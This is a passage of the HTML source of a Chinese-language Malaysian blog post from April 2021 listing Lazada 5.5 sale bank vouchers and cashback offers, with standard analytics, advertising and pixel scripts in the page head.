▼ 使用Mastercard 充值Lazada Wallet 可获得12%现金回扣"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1.png"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1.png"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1.png"/>
  <meta property="article:published_time" content="2021-04-29T11:40:21+08:00"/>
  <meta property="article:modified_time" content="2021-04-29T11:58:31+08:00" />
  <meta property="og:updated_time" content="2021-04-29T11:58:31+08:00" />
  <meta property="article:section" content="优惠"/>
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Lazada【5.5】折扣券优惠！最高折扣RM100！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2021/04/lazada%e3%80%905-5%e3%80%91%e6%8e%a8%e5%87%ba%e6%8a%98%e6%89%a3%e5%88%b8%e4%bc%98%e6%83%a0%e5%ae%8c%e6%95%b4%e5%88%97%e8%a1%a8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm100%ef%bc%81/"/>
  <meta name="twitter:description" content="Lazada 将在5月5日推出开斋节促销，并且送出高达RM100 折扣券给大家！

只要你在当天通过Lazada 网购平台消费并使用银行折扣券就可享有额外折扣优惠！事不宜迟，我们来看有哪些银行卡优惠吧！



① Lazada Citi Credit Card【点击这里】

▼ 消费RM100 可折扣RM22

 	领取银行折扣券日期：3 May - 5 May 2021
 	使用银行折扣券日期：只限 5 May 2021



② Mastercard【点击这里】

▼ 使用Mastercard 充值Lazada Wallet 可获得12%现金回扣"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
					isMobile=true;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-210155 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Lazada【5.5】折扣券优惠！最高折扣RM100！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2021/04/lazada%e3%80%905-5%e3%80%91%e6%8e%a8%e5%87%ba%e6%8a%98%e6%89%a3%e5%88%b8%e4%bc%98%e6%83%a0%e5%ae%8c%e6%95%b4%e5%88%97%e8%a1%a8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm100%ef%bc%81/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="Lazada【5.5】折扣券优惠！最高折扣RM100！" data-bimber-post-url="https://www.redchili21.com/2021/04/lazada%e3%80%905-5%e3%80%91%e6%8e%a8%e5%87%ba%e6%8a%98%e6%89%a3%e5%88%b8%e4%bc%98%e6%83%a0%e5%ae%8c%e6%95%b4%e5%88%97%e8%a1%a8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm100%ef%bc%81/"></span>
<article id="post-210155" class="entry-tpl-classic post-210155 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-lazada" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e4%bc%98%e6%83%a0/" class="entry-category entry-category-item-80"><span itemprop="articleSection">优惠</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Lazada【5.5】折扣券优惠！最高折扣RM100！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/cilimerah21/" title="Posts by HM小编" rel="author">
			
							<strong itemprop="name">HM小编</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2021-04-29T11:40:21" itemprop="datePublished">April 29, 2021, 11:40 am</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-758x397.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-758x397.png 758w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-300x157.png 300w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-768x402.png 768w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-50x26.png 50w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-561x294.png 561w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-364x191.png 364w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-608x318.png 608w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-92x48.png 92w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1-183x96.png 183w, https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1.png 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-Bank-Voucher-May-1.png" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /><figcaption class="wp-caption-text"><p style="text-align: right">封面来源：<a href="https://www.campaignasia.com/article/groupm-to-offer-clients-preferential-access-to-lazada-assets/461403">campaignasia</a> | <a href="https://1000logos.net/maybank-logo/">1000logos</a> | <a href="https://www.hsbc.com.my/">hsbc</a> | <a href="https://www.pymnts.com/score-card/boost-ewallet/">pymnts</a> | <a href="https://1000logos.net/citibank-logo/">1000logos</a></p></figcaption></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>Lazada 将在5月5日推出开斋节促销，并且送出高达RM100 折扣券给大家！</p>
<p>只要你在当天通过Lazada 网购平台消费并使用银行折扣券就可享有额外折扣优惠！事不宜迟，我们来看有哪些银行卡优惠吧！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-180225" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/09/Lazada-Mobile-App_Generic-shot-992x558-1.jpg" alt="" width="992" height="558" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><span style="color: #ff0000;"><strong>① Lazada Citi Credit Card【<a href="https://invol.co/cl3rerz">点击这里</a>】</strong></span></p>
<p><strong><span style="color: #000000;">▼ 消费RM100 可折扣RM22</span></strong></p>
<ul>
<li>领取银行折扣券日期：3 May &#8211; 5 May 2021</li>
<li>使用银行折扣券日期：只限 5 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210161" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-citi.png" alt="" width="668" height="358" /></p>
<p><strong><span style="color: #ff0000;">② Mastercard【<a href="https://invol.co/cl3rerz">点击这里</a>】</span></strong></p>
<p><span style="color: #000000;"><strong>▼ 使用Mastercard 充值Lazada Wallet 可获得12%现金回扣</strong></span></p>
<ul>
<li>优惠券日期：即日起至 3 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210162" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/lazada-wallet.png" alt="" width="672" height="359" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><span style="color: #ff0000;"><strong>③ Citi Card 【<a href="https://invol.co/cl3rerz">点击这里</a>】</strong></span></p>
<p><strong>▼ 消费RM100，可折扣RM15</strong></p>
<ul>
<li>领取银行折扣券日期：3 May &#8211; 5 May 2021</li>
<li>使用银行折扣券日期：只限 5 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210157" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/citi.png" alt="" width="669" height="358" /></p>
<p><span style="color: #ff0000;"><strong>④ Maybank【<a href="https://invol.co/cl3rerz">点击这里</a>】</strong></span></p>
<p><strong>▼ 消费RM150，可折扣RM18</strong></p>
<ul>
<li>领取银行折扣券日期：3 May &#8211; 5 May 2021</li>
<li>使用银行折扣券日期：只限5 May 2021</li>
<li>促销条件：仅限使用Maybank American Express Charges Cards</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210164" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/maybank-RM18.png" alt="" width="672" height="361" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>▼ 使用Maybank2u 充值RM50 及绑定Lazada Wallet，可获得RM5 现金回扣</strong></p>
<ul>
<li>促销日期：即日起至 5 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210167" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/maybank-link-top-up.png" alt="" width="671" height="357" /></p>
<p><strong>▼ 消费RM130，可折扣RM15</strong></p>
<ul>
<li>使用银行折扣券日期：只限 5 May 2021</li>
<li>促销条件：仅限使用Maybank Credit Cards</li>
<li>优惠代码：【MBBRAYA】</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210163" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/maybank-RM15-1.png" alt="" width="672" height="359" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><span style="color: #ff0000;"><strong>⑤ HSBC</strong></span><strong><span style="color: #ff0000;">【<a href="https://invol.co/cl3rerz">点击这里</a>】</span></strong></p>
<p><strong>▼ <span style="color: #000000;">使用HSBC Card 充值Lazada Wallet 可获得20%现金回扣</span></strong></p>
<ul>
<li>优惠券日期：30 Apr 至 4 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210166" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/top-up-hsbc.png" alt="" width="670" height="359" /></p>
<p><strong>▼ 消费RM1000，可折扣RM100</strong></p>
<ul>
<li>领取银行折扣券日期：3 May &#8211; 5 May 2021</li>
<li>使用银行折扣券日期：只限 5 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210160" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/hsbc-RM100.png" alt="" width="669" height="359" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><strong>▼ 消费RM150，可折扣RM20</strong></p>
<ul>
<li>领取银行折扣券日期：3 May &#8211; 5 May 2021</li>
<li>使用银行折扣券日期：只限 5 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210159" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/hsbc-RM20.png" alt="" width="670" height="356" /></p>
<p><span style="color: #ff0000;"><strong>⑥ Boost e-Wallet【<a href="https://invol.co/cl3rerz">点击这里</a>】</strong></span></p>
<p><strong>▼ 消费RM90，可折扣RM8</strong></p>
<ul>
<li>领取银行折扣券日期：3 May &#8211; 5 May 2021</li>
<li>使用银行折扣券日期：只限 5 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210156" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/boost-RM9.png" alt="" width="668" height="360" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><span style="color: #ff0000;"><strong>⑦ Standard Chartered Credit Card【<a href="https://invol.co/cl3rerz">点击这里</a>】</strong></span></p>
<p><strong>▼ 使用<span style="color: #000000;">Standard Chartered Credit Card</span> 充值Lazada Wallet，可获得15%现金回扣</strong></p>
<ul>
<li>优惠券日期：30 Apr 至 4 May 2021</li>
</ul>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-210165" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/stardant-chartered.png" alt="" width="670" height="356" /></p>
